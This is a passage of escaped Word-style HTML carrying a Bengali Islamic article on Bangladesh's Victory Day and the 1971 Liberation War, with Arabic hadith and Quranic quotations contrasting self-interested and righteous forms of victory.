margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eو\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003Eقَالَ\nرَسُولُ اللهِ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ :\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eمَنْ\nلَمْ يَشْكُرُ النَّاسَ لَمْ يَشْكُرْ الله.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 20.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-family: arial, sans-serif; font-size: 14px; font-weight: 700; text-align: left;\"\u003Eبارك\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-family: arial, sans-serif; font-size: 14px; font-weight: bold; text-align: left;\"\u003E\u0026nbsp;الله لي ولكم\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #4d5156; font-family: arial, sans-serif; font-size: 14px; text-align: left;\"\u003E\u0026nbsp;في\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-family: arial, sans-serif; font-size: 14px; font-weight: bold; text-align: left;\"\u003Eالقرآن العظيم\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #4d5156; font-family: arial, sans-serif; font-size: 14px; text-align: left;\"\u003E،\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-family: arial, sans-serif; font-size: 14px; font-weight: bold; text-align: left;\"\u003Eونفعني وإياكم\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #4d5156; font-family: arial, sans-serif; font-size: 14px; text-align: left;\"\u003E\u0026nbsp;بما فيه من الآيات والذكر الحكيم. أقول قولي هذا وأستغفر الله العظيم الجليل\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-family: arial, sans-serif; font-size: 14px; font-weight: bold; text-align: left;\"\u003Eلي ولكم\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #4d5156; font-family: arial, sans-serif; font-size: 14px; text-align: left;\"\u003E\u0026nbsp;ولسائر المسلمين من كل ذنب،\u0026nbsp;...\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"border: solid #E5E7EB 1.0pt; color: #236fa1; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: solid #E5E7EB .25pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eনয় মাসের\nসেই প্রাণ ও সম্ভ্রম হারানো দিনের পর...\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমুক্তিযুদ্ধের ৯ মাসে এ দেশের অসংখ্য মানুষ প্রাণ দিয়েছে।\nমা-বোনরা সম্ভ্রম হারিয়েছে। জ্বালিয়ে-পুড়িয়ে দেওয়া হয়েছে গ্রামের পর গ্রাম। সেই\nঅগণিত মানুষের অগণনীয় ত্যাগ-তিতিক্ষার ফসলই হলো এই বিজয়। এ দিনটি যেন আমাদের ১৯৭১\nসালের সেই দিনটিকে স্মরণ করিয়ে দেয়\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযেদিন হাজার হাজার নারী-পুরুষ\nসোহরাওয়ার্দী উদ্যানের দিকে রওনা হয়েছিল পাকিস্তানি বাহিনীর আত্মসমর্পণের দৃশ্য\nদেখার জন্য। সেদিন সব ঘরবাড়ি\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eদালানকোঠার শীর্ষদেশে শোভা পাচ্ছিল স্বাধীন বাংলার\nরক্ত-রঙিন পতাকা। তখন জাতির মনের একদিকে ছিল বিজয়ের আনন্দ\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eঅন্যদিকে ছিল নিকটজন হারানোর বেদনা।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eঅনেক\nত্যাগ-তিতিক্ষা আর এক সাগর রক্তের বিনিময়ে সেদিন সব বাঙালির প্রাণে প্রাণে বেজে\nউঠেছিল বিজয়ের সুর। ছড়িয়ে পড়েছিল সৃষ্টি সুখের উল্লাস। এত কষ্টার্জিত বিজয়ের দিনে\nজাতি তাদের বিজয়ানন্দে আনন্দিত হবে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E— \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএটাই স্বাভাবিক। কিন্তু বাংলাদেশ মুসলিম\nঅধ্যুষিত দেশ। এ কথা আমাদের খুব ভালো করে স্মরণে রাখতে হবে। মুসলমান হিসেবে আমাদের\nআইডল বা আদর্শ হলো বিশ্বমানবতার মূর্তপ্রতীক\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমুক্তির দিশারি\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eসফল রাষ্ট্রনায়ক\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমহান নেতা বিশ্বনবী হজরত মুহাম্মদ (সা.)।\nআমরা যা কিছু করব\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eনবীজির আদর্শেই করব। \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eপ্রত্যেক\nজাতিরই বিজয় আছে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআমাদের\nমুসলমানেরও আছে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকিন্তু\nমুসলমানের বিজয় নানা দিক থেকে আলাদা। চিন্তা ও মূল্যায়ন\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eলক্ষ্য ও উদ্দেশ্য\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকর্ম ও কর্মপন্থা সব দিক থেকেই মুসলমানের বিজয়\nভিন্ন মাত্রার\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eভিন্ন\nপ্রকারের।\u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকুরআন মাজীদে বিজয়ের দুটো\nরূপ খুব স্পষ্টভাবে বর্ণনা করা হয়েছে। \u003Cb\u003Eএক.\u003C\/b\u003E স্বার্থ ও সা\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eম্রা\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eজ্যবাদী বিজয়ের রূপ আর \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eদুই.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E কল্যাণ ও আদর্শবাদী বিজয়ের রূপ।\u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 6.0pt; mso-add-space: auto; mso-list: l3 level1 lfo21; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Wingdings; font-size: 14.0pt; mso-bidi-font-family: Wingdings; mso-fareast-font-family: Wingdings;\"\u003EØ\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eপ্রথমটি\nস্বার্থ ও সা\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eম্রা\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eজ্যবাদী বিজয়ের রূপ\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E)\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eবর্ণিত হয়েছে সূরা নামলের ৩৪ নম্বর আয়াতে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E- \u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاِنَّ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالْمُلُوْكَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاِذَا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eدَخَلُوْا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eقَرْیَةً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَفْسَدُوْهَا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan 